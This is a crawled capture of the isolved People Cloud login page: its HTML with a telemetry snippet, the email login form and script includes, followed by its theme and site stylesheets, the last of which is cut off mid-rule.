

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://identity.myisolved.com/Account/Login?ReturnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3Disolved-pypro%26response_type%3Dcode%26scope%3Dopenid%2520offline_access%26code_challenge%3Dg55j-uIQdyLJ1tstozV_2ymv5ei5Iduy7GcmjmGUyHU%26code_challenge_method%3DS256%26state%3DOpenIdConnect.AuthenticationProperties%253D4Ix2w911xP8tXTBrwQ14IwwUdlxlQX81A3Kw-8YSzMOrcw6jEGnIK0631nf831TcpBcTFAIbXreAxC4LoLvDp9IhKdHfOUQR-8C88BEO-mSroFYMPT5eGMuvgR6yiMZlwO678JpgU5UsXP6b3wxzsMWvpA551qXZdNZjER0Df5fv8GEf9CTQVrl8oC8C8GtlDeEjexE3GAdngu4hxj14i0KBKiejUpeTz8Bw7bv6ODV2WxPdtY3ez1iY1qG1k9Vc%26nonce%3D638494785357105699.ZDQ4OTI5NjgtOWUxNS00ODRhLWJhNDctMTAyMTMxNGEzZjYzZTI4ZDlmOGQtZGU4Ni00MDEzLWJhODItMTM5ODI1ODQ5ZjE5%26redirect_uri%3Dhttps%253A%252F%252Fpayprohcs.myisolved.com%252Fsignin-oidc%26x-client-SKU%3DID_NET461%26x-client-ver%3D5.3.0.0
body_size: -9519
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />

    <title>isolved People Cloud</title>

        <script type="text/javascript" nonce="tPrzzs3h1iCM9bty7FATr6ZF">
        !(function (cfg) { function e() { cfg.onInit && cfg.onInit(i) } var S, u, D, t, n, i, C = window, x = document, w = C.location, I = "script", b = "ingestionendpoint", E = "disableExceptionTracking", A = "ai.device."; "instrumentationKey"[S = "toLowerCase"](), u = "crossOrigin", D = "POST", t = "appInsightsSDK", n = cfg.name || "appInsights", (cfg.name || C[t]) && (C[t] = n), i = C[n] || function (l) { var d = !1, g = !1, f = { initialize: !0, queue: [], sv: "7", version: 2, config: l }; function m(e, t) { var n = {}, i = "Browser"; function a(e) { e = "" + e; return 1 === e.length ? "0" + e : e } return n[A + "id"] = i[S](), n[A + "type"] = i, n["ai.operation.name"] = w && w.pathname || "_unknown_", n["ai.internal.sdkVersion"] = "javascript:snippet_" + (f.sv || f.version), { time: (i = new Date).getUTCFullYear() + "-" + a(1 + i.getUTCMonth()) + "-" + a(i.getUTCDate()) + "T" + a(i.getUTCHours()) + ":" + a(i.getUTCMinutes()) + ":" + a(i.getUTCSeconds()) + "." + (i.getUTCMilliseconds() / 1e3).toFixed(3).slice(2, 5) + "Z", iKey: e, name: "Microsoft.ApplicationInsights." + e.replace(/-/g, "") + "." + t, sampleRate: 100, tags: n, data: { baseData: { ver: 2 } }, ver: 4, seq: "1", aiDataContract: undefined } } var h = -1, v = 0, y = ["js.monitor.azure.com", "js.cdn.applicationinsights.io", "js.cdn.monitor.azure.com", "js0.cdn.applicationinsights.io", "js0.cdn.monitor.azure.com", "js2.cdn.applicationinsights.io", "js2.cdn.monitor.azure.com", "az416426.vo.msecnd.net"], k = l.url || cfg.src; if (k) { if ((n = navigator) && (~(n = (n.userAgent || "").toLowerCase()).indexOf("msie") || ~n.indexOf("trident/")) && ~k.indexOf("ai.3") && (k = k.replace(/(\/)(ai\.3\.)([^\d]*)$/, function (e, t, n) { return t + "ai.2" + n })), !1 !== cfg.cr) for (var e = 0; e < y.length; e++)if (0 < k.indexOf(y[e])) { h = e; break } var i = function (e) { var a, t, n, i, o, r, s, c, p, u; f.queue = [], g || (0 <= h && v + 1 < y.length ? (a = (h + v + 1) % y.length, T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/, function (e, t, n, i) { return t + y[a] + i })), v += 1) : (d = g = !0, o = k, c = (p = function () { var e, t = {}, n = l.connectionString; if (n) for (var i = n.split(";"), a = 0; a < i.length; a++) { var o = i[a].split("="); 2 === o.length && (t[o[0][S]()] = o[1]) } return t[b] || (e = (n = t.endpointsuffix) ? t.location : null, t[b] = "https://" + (e ? e + "." : "") + "dc." + (n || "services.visualstudio.com")), t }()).instrumentationkey || l.instrumentationKey || "", p = (p = p[b]) ? p + "/v2/track" : l.endpointUrl, (u = []).push((t = "SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)", n = o, r = p, (s = (i = m(c, "Exception")).data).baseType = "ExceptionData", s.baseData.exceptions = [{ typeName: "SDKLoadFailed", message: t.replace(/\./g, "-"), hasFullStack: !1, stack: t + "\nSnippet failed to load [" + n + "] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: " + (w && w.pathname || "_unknown_") + "\nEndpoint: " + r, parsedStack: [] }], i)), u.push((s = o, t = p, (r = (n = m(c, "Message")).data).baseType = "MessageData", (i = r.baseData).message = 'AI (Internal): 99 message:"' + ("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) (" + s + ")").replace(/\"/g, "") + '"', i.properties = { endpoint: t }, n)), o = u, c = p, JSON && ((r = C.fetch) && !cfg.useXhr ? r(c, { method: D, body: JSON.stringify(o), mode: "cors" }) : XMLHttpRequest && ((s = new XMLHttpRequest).open(D, c), s.setRequestHeader("Content-type", "application/json"), s.send(JSON.stringify(o)))))) }, a = function (e, t) { g || setTimeout(function () { !t && f.core || i() }, 500), d = !1 }, T = function (e) { var n = x.createElement(I), e = (n.src = e, cfg[u]); return !e && "" !== e || "undefined" == n[u] || (n[u] = e), n.onload = a, n.onerror = i, n.onreadystatechange = function (e, t) { "loaded" !== n.readyState && "complete" !== n.readyState || a(0, t) }, cfg.ld && cfg.ld < 0 ? x.getElementsByTagName("head")[0].appendChild(n) : setTimeout(function () { x.getElementsByTagName(I)[0].parentNode.appendChild(n) }, cfg.ld || 0), n }; T(k) } try { f.cookie = x.cookie } catch (p) { } function t(e) { for (; e.length;)!function (t) { f[t] = function () { var e = arguments; d || f.queue.push(function () { f[t].apply(f, e) }) } }(e.pop()) } var r, s, n = "track", o = "TrackPage", c = "TrackEvent", n = (t([n + "Event", n + "PageView", n + "Exception", n + "Trace", n + "DependencyData", n + "Metric", n + "PageViewPerformance", "start" + o, "stop" + o, "start" + c, "stop" + c, "addTelemetryInitializer", "setAuthenticatedUserContext", "clearAuthenticatedUserContext", "flush"]), f.SeverityLevel = { Verbose: 0, Information: 1, Warning: 2, Error: 3, Critical: 4 }, (l.extensionConfig || {}).ApplicationInsightsAnalytics || {}); return !0 !== l[E] && !0 !== n[E] && (t(["_" + (r = "onerror")]), s = C[r], C[r] = function (e, t, n, i, a) { var o = s && s(e, t, n, i, a); return !0 !== o && f["_" + r]({ message: e, url: t, lineNumber: n, columnNumber: i, error: a, evt: C.event }), o }, l.autoExceptionInstrumented = !0), f }(cfg.cfg), (C[n] = i).queue && 0 === i.queue.length ? (i.queue.push(e), i.trackPageView({})) : e(); })({
            src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",
            // name: "appInsights",
            // ld: 0,
            // useXhr: 1,
            crossOrigin: "anonymous",
            // onInit: null,
            // cr: 0,
            cfg: { // Application Insights Configuration
                connectionString: "InstrumentationKey=95b1d22f-b823-4449-9c0e-d8cbe776e559;IngestionEndpoint=https://eastus-8.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"
            }
        });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.png" />
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.png" />
    <link rel="stylesheet" href="/css/designtokens/tokens-css/hcm-themes.css?v=nMu_O8UdbiBh0Kt5sp91kB5pLLA82TqMU20OP2NjeFc">
    <link rel="stylesheet" href="/lib/bootstrap/dist/css/bootstrap.min.css?v=EYkSjtLnUbGUVUmPAa0a2-2gMFZ_QijivnWt3mRFgQw" />
    <link rel="stylesheet" href="/lib/bootstrap4-glyphicons/css/bootstrap-glyphicons.min.css?v=tEW3G33rYs3RI77RLeeXk9863omEEHwNvaBslaUL4pM" />
    <link rel="stylesheet" href="/css/site.min.css?v=sVDx9WJZuApl437DUKv2p4m_nyZdo-j97JJr4Fx_ZNQ" />
    <link rel="stylesheet" href="/css/chosen.css?v=aDLHfzQBr6EbdQNck2ZhFW7wPoQrWmbxG-umwwsYaAs" />
    <link rel="stylesheet" href="/css/fontawesome/all.min.css?v=Wk2FTfGRwVwXpXR6wjim3O1hrj74WpE5toD5hzJSslc">
</head>
<body class="body-bgd-pattern-new" data-hcm-actions-theme="original">
        

<script type="text/javascript" nonce="tPrzzs3h1iCM9bty7FATr6ZF">
    window.mfe_url = 'https://isolvedcdnprod.azureedge.net/prod/unified-ui/unified-header-mfe/remoteEntry.js'
</script>


    



    <div class="background-pattern">
        <div class="container body-container">
        
<div class="new-login-experience-page login-page">
    <div class="row justify-content-center">

            <div class="col-lg-6 col-md-8 col-12">
                <div class="row justify-content-center">
                    <div class="card new-login-experience-card">
                        <div class="card-header">
                            
<img src="/isolved_logo_color.png" alt="logo" class="isolved-logo" />

                        </div>

                        <div class="card-body">
                            <main>
                                <form id="loginForm" action="/Account/Login" method="post">
                                    <input type="hidden" id="Input_ReturnUrl" name="Input.ReturnUrl" value="/connect/authorize/callback?client_id=isolved-pypro&amp;response_type=code&amp;scope=openid%20offline_access&amp;code_challenge=g55j-uIQdyLJ1tstozV_2ymv5ei5Iduy7GcmjmGUyHU&amp;code_challenge_method=S256&amp;state=OpenIdConnect.AuthenticationProperties%[base64]&amp;nonce=638494785357105699.ZDQ4OTI5NjgtOWUxNS00ODRhLWJhNDctMTAyMTMxNGEzZjYzZTI4ZDlmOGQtZGU4Ni00MDEzLWJhODItMTM5ODI1ODQ5ZjE5&amp;redirect_uri=https%3A%2F%2Fpayprohcs.myisolved.com%2Fsignin-oidc&amp;x-client-SKU=ID_NET461&amp;x-client-ver=5.3.0.0" />
                                    <button class="btn-hidden-default" aria-hidden="true" tabindex="-1" name="Input.Button" value="login"></button>

                                        <h1>Welcome</h1>
                                        <p>Enter your account email to log in to People Cloud</p>

                                    <div class="form-group">
                                            <input class="form-control" autofocus autocomplete="email" data-testid="Login_input_Username" type="text" data-val="true" data-val-required="The Username field is required." id="Input_Username" name="Input.Username" value="">
                                            <div class="form-check form-check-remember-me">
                                                <label class="switch" for="checkbox">
                                                    <input type="checkbox" id="checkbox" data-testid="Login_input_RememberLogin" data-val="true" data-val-required="The RememberLogin field is required." name="Input.RememberLogin" value="true">
                                                    <div class="slider round"></div>
                                                </label>
                                                <label class="form-check-label" for="Input_RememberLogin">Remember Me</label>
                                            </div>
                                    </div>

                                    


                                    <div id="password-wrapper" class="">

                                    <div class="mt-3 container-buttonstack">
                                            <button class="btn btn-primary" name="Input.Button" value="login" data-testid="Login_button_login"> Continue </button>
                                    </div>
                                    </div>
                                        <div class="mt-3">
                                            <div class="text-center">
                                                <a id="AppGooglePlay" href="https://play.google.com/store/apps/details?id=com.myisolved.aee.twa&amp;hl=en&amp;gl=US" class="hide" data-testid="Login_link_AppGooglePlay"><img src="/img/appstore-google.png" alt="Download app from Google Play" height="40" /></a>
                                                <a id="AppAppleStore" href="https://apps.apple.com/us/app/isolved-people-cloud/id6446378930" class="hide" data-testid="Login_link_AppAppleStore"><img src="/img/appstore-apple.png" alt="Download app from Apple" height="40" /></a>
                                            </div>
                                        </div>


                                    <div class="text-center mt-4">
                                        <a href="/Help"> <b>Need help?</b> </a>
                                    </div>


                                <input name="__RequestVerificationToken" type="hidden" value="CfDJ8LjHMk6tNcVFq7XjzLYHFxRAZCBDDaSCC2RZ723vAS0PMi2q_b0uCsg0Cr9C3TwENtBMzRUZhcdrrPN8eHch6aynGNj_RHGGX6uZ-x_ljmluDKEK2Z1gs4A-e0BW8gstnUqslUaZycfa0KoLsJmU4gw" /><input name="Input.RememberLogin" type="hidden" value="false"></form>
                            </main>
                        </div>
                    </div>
                </div>
            </div>
                <div class="col-lg-6 col-md-4 col-12 login-form-ads">
                        <a href="https://isolved.co/3IzNRAY" target="_blank">
                            <img src="https://isolvedcdnprod.azureedge.net/prod/login-page-ad-images/direct-customer---workforce-management-ad-refresh---ad-1-260x214.png" alt="Advertisement" />
                        </a>
                        <a href="https://isolved.swoogo.com/2025isolvedConnectforPeopleHeroes" target="_blank">
                            <img src="https://isolvedcdnprod.azureedge.net/prod/login-page-ad-images/Social%20-%20Event%202025%20Promo%20-%20Customer%2001-260x214-px.png" alt="Advertisement" />
                        </a>
                </div>


    </div>
</div>

        </div>
    </div>
    
    <script src="/lib/jquery/dist/jquery.min.js?v=umPJkFCcMlYc6XyyCVJJd6FwAR2oJ39C1l_uJACZ-es" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>
    <script src="/lib/bootstrap/dist/js/bootstrap.bundle.min.js?v=Rq1LBEXTTi2wuiG6upa688yjRpAG_wkDCxG3TClaKN4" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>
    <script src="https://static.srcspot.com/libs/lynelle.js" async="async" type="application/javascript" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>
        <!-- MFE -->
        <script src="https://unpkg.com/&#64;angular/localize&#64;12.0.0/bundles/localize-init.umd.js" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>
        <script type="module" src="/js/global-header-bundled.js?v=r0iqNw-l5-lInBjtWgJZ616IuG5n75OkVBQwGDjzJoc" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>

    
    <script src="/lib/webauthn-json/dist/browser-global/webauthn-json.browser-global.js?v=E7iavvR2AKOMoEw6aHUCT31ohWuAz9jK19OxhJf40Q8" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>
    <script src="/js/password-eye.js?v=gOQL5iKJTY0y1m3U6_LRYaBCV0bJN-_esYgUwNkJakc" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>
    <script src="/js/fido-login.js?v=fflgXka139hEONXQeOCg-szxdjzO4kuDCgV2wCGVo5g" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>
    <script src="/js/appbuttons.js?v=mTy1_cWnrWBsqFtWKjkwmMRClOJvxxOslEnNwe5ln2E" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>
    <script src="/js/login.js?v=m4JPrlq59P82OvAtR6rcr-K3Ug66o3T8_Y6AxqaZQBM" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>
        <script src="/js/passkey-setup.js?v=nich2g28M1i84k-jHDjzYiXhktDF1Ri9_NBiYOvXdNg" nonce="tPrzzs3h1iCM9bty7FATr6ZF"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://identity.myisolved.com/css/designtokens/tokens-css/hcm-themes.css?v=nMu_O8UdbiBh0Kt5sp91kB5pLLA82TqMU20OP2NjeFc
body_size: 94
content:
:host, :root {
    --hcm-color-theme: #E50082;
}

[data-hcm-actions-theme=cerulean] {
  --hcm-color-theme: #357A99;
}


--- FILE ---
content_type: text/css
request_url: https://identity.myisolved.com/css/site.min.css?v=sVDx9WJZuApl437DUKv2p4m_nyZdo-j97JJr4Fx_ZNQ
body_size: 10204
content:
@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local(""),url("../font/roboto-v29-latin-regular.woff2") format("woff2"),url("../font/roboto-v29-latin-regular.woff") format("woff");}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;src:local(""),url("../font/roboto-v29-latin-500.woff2") format("woff2"),url("../font/roboto-v29-latin-500.woff") format("woff");}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local(""),url("../font/roboto-v29-latin-700.woff2") format("woff2"),url("../font/roboto-v29-latin-700.woff") format("woff");}@font-face{font-family:"Roboto Mono";font-style:normal;font-weight:400;src:local(""),url("../font/roboto-mono-v13-latin-regular.woff2") format("woff2"),url("../font/roboto-mono-v13-latin-regular.woff") format("woff");}body{font-family:Roboto,"Segoe UI",Arial,"Noto Sans",Helvetica,sans-serif;background-color:#eff3f6;}img{max-width:100%;}@media(max-width:576px){nav.navbar img{max-width:110px;}}nav.navbar img{max-height:28px;}.body-container{margin-top:80px;padding-bottom:40px;}h1{font-size:28px;margin:0;font-weight:500;}h1.h1-small{font-size:22px;padding-bottom:16px;}.body-bgd-pattern-new{background-image:none!important;background-color:#fafafa;}.btn-bold{font-weight:600;}@media only screen and (max-width:576px){.body-bgd-pattern-new{background-image:none!important;background-color:#fff!important;}}.hide{display:none;}.link-center{display:block;margin:0 auto 1em auto;text-align:center;}.container-buttonstack .btn,.container-buttonstack a{width:14rem;display:block;margin:1em auto 0 auto;text-align:center;}input.form-check-input{width:1rem;height:1rem;}label.form-check-label{font-size:.9rem;padding-left:.4rem;}.modal-lean .modal-content{border-radius:9px;padding:15px;box-shadow:0 8px 12px 0 rgba(9,30,66,.15);}.modal-lean .modal-content .modal-header{border-bottom:0;}.modal-lean .modal-content .modal-footer{border-top:0;justify-content:center;}.modal-lean .modal-content .modal-footer button{border-radius:9px;font-weight:bold;}@media(max-width:576px){.container-buttonstack .btn{width:100%;}}.welcome-page,.select-provider-page{padding:8px;}@media(max-width:768px){.welcome-page,.select-provider-page{padding-top:80px;}}.welcome-page .heading,.select-provider-page .heading{padding-top:12px;}.welcome-page .commands,.select-provider-page .commands{padding-top:15px;text-align:center;}.welcome-page .row a:hover,.select-provider-page .row a:hover{text-decoration:none;}.welcome-page .card:hover,.select-provider-page .card:hover{border-color:#007b9d;}.welcome-page img#provider-logo,.select-provider-page img#provider-logo{width:100%;max-width:200px;}@media(max-width:768px){.register-password-less-page{padding-top:80px;}}.register-password-less-page .error{color:#f00;font-weight:700;}.register-password-less-page .disclaimer{font-weight:lighter;font-size:smaller;}.register-password-less-page .btn-primary{min-width:100px;}.manual-2fa-code{font-size:14px;padding-top:10px;}.manual-2fa-code code{font-family:"Roboto Mono","Cascadia Mono",SFMono-Regular,Menlo,Monaco,Consolas,"Courier New",monospace;font-size:14px;color:#4e4e4e;background-color:#f3f3f3;padding:.25em;}@media(max-width:768px){.logout-page{padding-top:80px;}}.login-page .error,.reset-login-page .error,.myaccount-page .error,.registration-page .error{color:#f00;font-weight:400;margin-bottom:0;}.login-page span.login-page-fido-login-or,.reset-login-page span.login-page-fido-login-or,.myaccount-page span.login-page-fido-login-or,.registration-page span.login-page-fido-login-or{padding-left:12px;padding-right:12px;padding-top:5px;}.login-page button.btn-hidden-default,.reset-login-page button.btn-hidden-default,.myaccount-page button.btn-hidden-default,.registration-page button.btn-hidden-default{position:absolute;left:0;top:0;width:0;height:0;margin:0;border:0;padding:0;outline:0;}.login-page .login-form-ads,.reset-login-page .login-form-ads,.myaccount-page .login-form-ads,.registration-page .login-form-ads{display:none;max-width:275px;}.login-page .login-form-ads img,.reset-login-page .login-form-ads img,.myaccount-page .login-form-ads img,.registration-page .login-form-ads img{padding:5px;}@media screen and (min-width:768px){.login-page .login-form-ads,.reset-login-page .login-form-ads,.myaccount-page .login-form-ads,.registration-page .login-form-ads{display:inline-block;}}.login-page div.form-check-remember-me,.reset-login-page div.form-check-remember-me,.myaccount-page div.form-check-remember-me,.registration-page div.form-check-remember-me{padding-top:.5rem;}.login-page .default-logo img,.reset-login-page .default-logo img,.myaccount-page .default-logo img,.registration-page .default-logo img{display:block;margin:1.5rem auto 0 auto;}@media only screen and (max-width:576px){#registration-form-page .card{border:0;box-shadow:none!important;max-width:100%;padding:3%!important;}}#registration-form-page .card{border-radius:9px!important;border-top:1px solid rgba(9,30,66,.15);box-shadow:0 8px 12px 0 rgba(9,30,66,.15);}#registration-form-page .card h1{font-size:24px;}#registration-form-page .card h5{font-size:18px;}#registration-form-page .card label{font-weight:normal;font-size:15px;}#registration-form-page .card input,#registration-form-page .card select{border-radius:9px;}#registration-form-page .card .card-header{border-radius:9px;}#registration-form-page .card .text-muted{font-size:13px;}#registration-form-page .card .password-input{border-top-right-radius:0;border-bottom-right-radius:0;}#registration-form-page .card #togglepassword{border-top-left-radius:0;border-bottom-left-radius:0;}#registration-form-page .card .btn{border-radius:9px;}#registration-form-page .preferred-language{color:#818181;margin-bottom:10px;}#registration-form-page .toggle-language{margin:0 0 1.5rem;display:flex;flex-flow:row nowrap;justify-content:flex-start;align-items:stretch;}#registration-form-page .toggle-language input{width:0;height:0;position:absolute;left:-9999px;}#registration-form-page .toggle-language input+label{margin:0;padding:4px 15px;border:solid 1px #e0e0e0;background-color:#e0e0e0;font-weight:bold;color:#5e5e5e;transition:border-color .15s ease-out,color .25s ease-out,background-color .15s ease-out,box-shadow .15s ease-out;}#registration-form-page .toggle-language input+label:first-of-type{border-radius:9px 0 0 9px;border-right:0;}#registration-form-page .toggle-language input+label:last-of-type{border-radius:0 9px 9px 0;border-left:0;}#registration-form-page .toggle-language input+label img{width:20px;margin-right:4px;padding-bottom:2px;}#registration-form-page .toggle-language input:checked+label{background-color:#fff;color:#3e3e3e;border-color:#e0e0e0;z-index:1;}#registration-form-page .container-buttons{text-align:center;}#registration-form-page .container-buttons .btn{min-width:173px;margin:5px;}#registration-form-page .container-buttons .btn-secondary{border-color:#5e5e5e;color:#5e5e5e;}.logged-out-page iframe{display:none;width:0;height:0;}.login-challenge-page #verification{padding-bottom:10px;}.login-reset-page #inputs{padding-top:10px;padding-bottom:20px;}.login-reset-page #inputs input{width:100%;}.account-reset-page #challenge{padding:10px 0 25px 0;font-weight:700;}.account-reset-page #cancel-registration{float:right;}.grants-page .card{margin-top:20px;border-bottom:1px solid #e0e0e0;}.grants-page .card .card-title{font-size:120%;font-weight:700;}.grants-page .card .card-title img{width:100px;height:100px;}.grants-page .card label{font-weight:700;}.form-instructions{color:#6f6f6f;font-size:13px;}.form-intro{margin-bottom:12px;}.content-container{background-color:#fff;margin:1rem 0;padding:1rem;}.user-management-page #searchForm{margin-bottom:15px;}.user-management-page #searchForm label{width:150px;}.user-management-page #searchForm input,.user-management-page #searchForm select{width:200px;}.user-management-page #SearchResult table{width:100%;}.user-management-page #SearchResult table thead tr{background-color:#f3f3f3;font-weight:700;}.user-management-page #SearchResult table thead tr :first-child{width:30%;}.user-management-page #SearchResult table thead tr td{width:17.25%;}.user-management-page #SearchResult table td.row-username{font-weight:700;}.user-management-page #SearchResult table td{padding:3px;}.user-management-page #MaxSearchResults{margin-top:15px;font-weight:700;text-align:center;color:#1870c9;}.user-management-page-editor p.restricted,.user-management-page-editor span.warning{font-size:85%;font-weight:700;color:#f00;}.activity-log-page .filter{font-size:90%;}.activity-log-page table{width:100%;font-size:90%;}.activity-log-page table thead tr{background-color:#f3f3f3;font-weight:700;}.activity-log-page table thead tr :last-child{width:35%;}.activity-log-page table thead tr td{width:14.25%;}.activity-log-page table td{padding:3px;}.activity-log-page table tbody tr:nth-child(odd){background-color:#e0e0e0;}.activity-log-page table td.footer{text-align:center;font-style:italic;}.myaccount-page .row{margin-left:.25rem;margin-right:.25rem;}.myaccount-page .data-label{font-weight:600;font-size:14px;line-height:20px;color:#1f1f1f;}.myaccount-page .data{font-weight:400;font-size:16px;line-height:24px;color:#4e4e4e;}.myaccount-page .profile{min-width:110px;}.myaccount-page img.profile-picture{width:75px;height:75px;border:1px solid #5f5c6d;border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:cover;object-fit:cover;display:flex;}.myaccount-page .profile-picture-initials{width:75px;height:75px;border:1px solid #e0e0e0;background:#fff;border-radius:50%;color:#4d4c5a;display:flex;align-items:center;justify-content:center;font-size:24px;font-weight:600;}.myaccount-page .icon-camera{position:absolute;bottom:-8px;left:50%;transform:translateX(-50%);background:#fff;border:1px solid #ccc;border-radius:50%;padding:6px;}.myaccount-page .dropdown-avatar{left:50%!important;}.myaccount-page .icon-inline{padding-bottom:5px;}.myaccount-page .semibold{font-weight:600;font-size:14px;}.myaccount-page .semibold-lg{font-weight:600;font-size:16px;}.myaccount-page .rounded-1{border-radius:1rem;}.myaccount-page .rounded-05{border-radius:.5rem;}.myaccount-page .btn-edit{padding:.2rem .75rem;border-radius:.5rem;width:88px;}.myaccount-page .btn-file{padding:.2rem .75rem;border-radius:.5rem;}.myaccount-page #btnClose{border-radius:.5rem;width:200px;}.myaccount-page .red{color:#ce363a;}.myaccount-page .btn-modal{width:150px;border-radius:.5rem;}.myaccount-page .noborder{border:0;}.myaccount-page .modal-dialog{max-width:400px;}.myaccount-page .modal-button{width:120px;border-radius:9px;}.myaccount-page .required{font-size:12px;color:#4d4c5a;}.myaccount-page label{font-weight:400;font-size:14px;}.myaccount-page input,.myaccount-page select{border-radius:9px;}.myaccount-page .alert{background:#ecf4ff;border:1px solid #c6dffe;margin-top:-10px;max-width:500px;}.myaccount-page .alert h6{font-weight:600;font-size:14px;line-height:20px;color:#005ecf;font-weight:600;font-size:14px;}.myaccount-page .field-validation-error::before{content:"";font-family:"Font Awesome 6 Free";font-weight:900;color:#dc3545;margin-right:.25rem;}.myaccount-page .text-danger{font-size:12px;}.myaccount-passkey .passkey-name{font-weight:600;font-size:16px;line-height:24px;}.myaccount-passkey .passkey-info-header{font-weight:600;font-size:14px;line-height:20px;color:#4e4e4e;}.myaccount-passkey .passkey-info{font-weight:400;font-size:14px;line-height:20px;color:#4e4e4e;}.myaccount-page-question .card-header{border-bottom:0;}.myaccount-page-question .form-group{max-width:350px;}.myaccount-page-question .btn-save{border-radius:.5rem;width:200px;}@media(max-width:576px){.myaccount-page-name .card,.myaccount-page-language .card,.myaccount-page-phone .card,.myaccount-page-password .card{border:0;}}.myaccount-page-name .card,.myaccount-page-language .card,.myaccount-page-phone .card,.myaccount-page-password .card{border-radius:15px;box-shadow:none;padding-bottom:15px;}.myaccount-page-name .card .card-header,.myaccount-page-language .card .card-header,.myaccount-page-phone .card .card-header,.myaccount-page-password .card .card-header{border-radius:15px;border-bottom:0;padding-top:30px;padding-left:38px;}.myaccount-page-name .card .text-muted,.myaccount-page-language .card .text-muted,.myaccount-page-phone .card .text-muted,.myaccount-page-password .card .text-muted{color:#5e5e5e;font-size:12px;}.myaccount-page-name .card .container-buttons,.myaccount-page-language .card .container-buttons,.myaccount-page-phone .card .container-buttons,.myaccount-page-password .card .container-buttons{text-align:center;}.myaccount-page-name .card .container-buttons .btn,.myaccount-page-language .card .container-buttons .btn,.myaccount-page-phone .card .container-buttons .btn,.myaccount-page-password .card .container-buttons .btn{width:200px;}.myaccount-page-name h1,.myaccount-page-language h1,.myaccount-page-phone h1,.myaccount-page-password h1{font-size:26px;}.myaccount-page-name .btn,.myaccount-page-language .btn,.myaccount-page-phone .btn,.myaccount-page-password .btn{border-radius:9px;}.myaccount-page-phone .card-body{margin-left:20px;}.myaccount-page-phone p{color:#4e4e4e;margin-right:25%;}.myaccount-page-phone .fa-circle-info{margin-right:3px;}.myaccount-page-phone .fa-circle-check{color:#00978e;}.myaccount-page-phone .fa-circle-minus{color:#818181;}.myaccount-page-phone .verification-status{font-size:14px;font-weight:bold;color:#4e4e4e;padding-top:33px;padding-left:5px;}.myaccount-page-phone #modalSmsVerification p{margin-right:auto;}.myaccount-page-phone #modalSmsVerification .fa-eye,.myaccount-page-phone #modalSmsVerification .fa-eye-slash{color:#008eb9;cursor:pointer;}.myaccount-page-phone #modalSmsVerification .fa-eye:hover,.myaccount-page-phone #modalSmsVerification .fa-eye-slash:hover{opacity:.5;}.myaccount-page-phone #modalSmsVerification label{font-weight:normal;font-size:15px;}.myaccount-page-phone #modalSmsVerification input{border-radius:9px;}.myaccount-page-phone #modalSmsVerification .btn-minimal[disabled]:hover{text-decoration:none;cursor:default;}.myaccount-page-phone #modalSmsVerification .modal-footer button{width:144px;}.myaccount-page-phone #modalSmsVerification .modal-footer .btn-secondary{border-color:#818181;color:#5e5e5e;}@media(max-width:576px){.myaccount-page-phone .verification-status{font-size:12px;}}.myaccount-page-password #password-requirements{padding-bottom:0!important;}.myaccount-page-password p{color:#4e4e4e;}.myaccount-page-password p .fa-circle-info{color:#818181;}.select-provider-page nav.navbar{box-shadow:none;}.select-provider-page .site-url{font-size:75%;color:#4d4c5a;font-weight:500;font-size:14px;line-height:16.41px;}.select-provider-page .tenant-name{font-weight:700;font-size:16px;line-height:18.75px;color:#4d4c5a;}.select-provider-page .last-accessed{color:#4d4c5a;font-size:12px;line-height:14px;}.select-provider-page .self-service{color:#3e3e3e;font-weight:500;background-color:#f0f0f0;padding:8px 10px 8px 11px;border:1px solid #e0e0e0;border-radius:1000px;margin:35px auto 10px auto;width:175px;}.error-page div#errorDetails{display:none;}.error-page div#errorDetails code{display:none;}nav ul li button{background-color:transparent;border:0;}#SidePanel #SidePanelCommands{margin-bottom:15px;}.new-login-experience-page{display:flex;justify-content:center;margin-right:-15px;margin-left:-15px;}@media only screen and (max-width:576px){.new-login-experience-page .new-login-experience-card{border:0;box-shadow:none!important;max-width:100%;}.new-login-experience-page .card-header{align-self:start;padding-left:15%;}}.new-login-experience-page .new-login-experience-card{width:440px;min-height:409px;border-radius:9px!important;box-shadow:0 5px 10px rgba(9,30,66,.15);}.new-login-experience-page .card-header{margin-top:35px;border:0;border-radius:9px!important;}.new-login-experience-page .card-body{margin:10px 40px;}.new-login-experience-page .client-logo{max-width:244px;}.new-login-experience-page .isolved-logo{max-width:150px;}.new-login-experience-page h1{font-size:17pt;margin:0;}.new-login-experience-page input{border-radius:9px!important;}.new-login-experience-page input.invalid-input{border:1px solid #ce363a;}.new-login-experience-page .btn{width:100%!important;border-radius:9px!important;}.new-login-experience-page .btn-half-width{width:45%!important;}.new-login-experience-page .validation-summary-slim{margin-top:5px;font-size:10pt;color:#ac3230;}.new-login-experience-page .validation-summary-slim ul{list-style:none;padding-left:0;margin-bottom:0;}.new-login-experience-page .validation-summary-slim ul li::before{font-family:"Font Awesome 5 